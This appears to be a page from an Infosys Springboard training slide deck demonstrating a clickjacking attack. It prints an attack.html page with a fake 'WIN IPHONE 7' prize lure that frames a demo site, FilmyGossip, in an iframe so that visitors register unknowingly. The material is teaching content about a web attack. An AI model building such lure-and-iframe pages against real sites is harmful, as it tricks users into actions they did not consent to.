 Infosys
Springboard
Demo : Clickjacking
Font size
18
Page 2 of 5
Demo : Clickjacking - Attack
Attack
An attacker can misuse the functionality of the FilmyGossip website by injecting it into the iframe and attracting users to register without their consent.
Step 3: Below is the code of an attack page (attack.html)
1. <!DOCTYPE html>
2. <html lang="en">
3.
4. <head>
5.     <meta charset="UTF-8">
6.     <meta name="viewport" content="width=device-width, initial-scale=1.0">
7.     <meta http-equiv="X-UA-Compatible" content="ie=edge">
8.     <link rel="stylesheet" href="attack.css">
9.     <title>Attack</title>
10. </head>
11.
12. <body>
13.     <div>
14.         <h1>WIN IPHONE 7</h1>
15.         <label> Hi lucky user !!! you are 100
16.             <sup>th</sup> visitor to our site. </label>
17.         <br><br><br>
18.         <button>Click here !</button>
19.     </div>
20.     <iframe src="FilmyGossip.html"></iframe>
21. </body>
22.
23. </html>
In line20, the FilmyGossip.html page is injected into an iframe and it overlaps with the attacker's website.